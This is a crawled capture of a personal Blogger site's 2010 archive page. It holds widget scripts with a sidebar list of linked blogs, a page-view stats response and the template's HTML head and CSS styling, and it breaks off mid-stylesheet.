_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://disismybelog.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.benashaari.com/', 'title': 'Ben Ashaari'}, {'isCurrentPage': false, 'href': 'http://saidila.com/', 'title': 'Saidila.com'}, {'isCurrentPage': false, 'href': 'http://miszrockers.blogspot.my/', 'title': 'Nadia Johari'}, {'isCurrentPage': false, 'href': 'http://www.mierahassan.com/', 'title': 'Miera Hassan '}, {'isCurrentPage': false, 'href': 'https://ninamirza.com/', 'title': 'Nina Mirza'}, {'isCurrentPage': false, 'href': 'http://www.akifimtiyaz.com/', 'title': 'Akif Imtiyaz'}, {'isCurrentPage': false, 'href': 'http://mymellythoughts.blogspot.my/', 'title': 'My Melly Thoughts'}, {'isCurrentPage': false, 'href': 'http://www.akupenghibur.com/', 'title': 'Aku Penghibur'}, {'isCurrentPage': false, 'href': 'http://www.shazillahsani.com/', 'title': 'Shazillah Sani'}, {'isCurrentPage': false, 'href': 'http://www.bahejabella.com/', 'title': 'Bahejabella'}, {'isCurrentPage': false, 'href': 'http://cikza.com/', 'title': 'Cik Za.com'}, {'isCurrentPage': false, 'href': 'https://mamakembartiga.com/', 'title': 'Mama Kembar Tiga'}, {'isCurrentPage': false, 'href': 'http://www.redscarz.com/', 'title': 'Redscarz'}, {'isCurrentPage': false, 'href': 'http://penselduabee.blogspot.my/', 'title': 'Penselduabee'}, {'isCurrentPage': false, 'href': 'http://www.ciksepet.com', 'title': 'Cik Sepet'}, {'isCurrentPage': false, 'href': 'http://shehanzstudio.com/', 'title': 'Mommy\x27s Diary of Life'}, {'isCurrentPage': false, 'href': 'http://www.sueizza.com/', 'title': 'Catatan Sue Izza'}, {'isCurrentPage': false, 'href': 'http://azfar9897.blogspot.com/', 'title': 'Azfar 9897'}, {'isCurrentPage': false, 'href': 'http://www.mohazsue.com', 'title': 'Mohaz Sue '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disismybelog.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDfK66hYtiAZzlQkxbPU24rxc4G5-5xRL9PrKSgCFFkAVQ2R6aLG9P7anONC6MxhT30Y6Vf-sVA5hvn7dsuAxP_NDnkUw
body_size: -47
content:
{"total":817308,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,8],[1,7],[2,44],[3,9],[4,12],[5,7],[6,8],[7,20],[8,9],[9,12],[10,7],[11,6],[12,5],[13,5],[14,4],[15,82],[16,20],[17,9],[18,8],[19,17],[20,35],[21,36],[22,4],[23,4],[24,4],[25,3],[26,2],[27,74],[28,94],[29,98]],"nextTickMs":211764}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disismybelog.blogspot.com/2010/
body_size: 52963
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://disismybelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://disismybelog.blogspot.com/2010/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Farahin. - Atom" href="https://disismybelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Farahin. - RSS" href="https://disismybelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Farahin. - Atom" href="https://www.blogger.com/feeds/3124159496703619504/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://disismybelog.blogspot.com/2010/' property='og:url'/>
<meta content='Farahin.' property='og:title'/>
<meta content='I am a happy pills for myself.' property='og:description'/>
<title>
2010 - Farahin.
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Farahin.' property='og:site_name'/>
<meta content='https://disismybelog.blogspot.com/' name='twitter:domain'/>
<meta content='2010' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2010' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_tyG8ncJ-Ox2LhNfhN_mbX5WYex_wrzSzimWHBPEkuwzQuCxHxsJbjA8A_AFSYEXKpkxmsOhjaP-qMLIKrR6FSd4oQV_AI-Lby7EO6OxELWNbtmqL_Lmea5T-egj771F4rYzOYi3eSlY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsczwFSzJvAqzhWjkD4oyQy4pCbC8X7VoiM7Y5o4a_oYZx20j6H91VZbZ8UgFSVxBj2nprYzvNsCAUwX1HJjzqU6Dq_tmBrEXHltY7mS0MNQTDvGtc8ouYzQskzGXi79g-qRMH_-df9bs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH783BxRqBrrNYb2FU-Lo8STwKOyTctQeAgxdrVriPDlx5WaGyI2w1w4XQwRWAHlfLiTB7E7fIl2suvnsr2dXqYOPoZsmAaUFniuHjK237in9KdCRpBVSY1LPiIXgjILIfR-EnLIGojb9G/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIMxScb0qUZj4KCqdl5GLDMjbbd20CqXEsfTV4Kq1g0ggVeyIhJZzgs1FuNyjAAvgyWyP7GZ2rFSA88z3V0ZoZkpjnK4AGekjjMmPTv-ZccZ_377jD5kcJ4xDOKMotoBd0q4mUgHEMIU/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngpoRg_toE1-U1cwwUSdlOXR10PuQJp4Qs2c6QpgNym8twkykFPUO3vpytDQOwaMAncw0reyl88fQpx0xCW5GEBuo45lqlVdjQJwTNxvZJJVsnot4AiHyq7hOiZ6Vvl2_tyl_gOTSnxWs/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
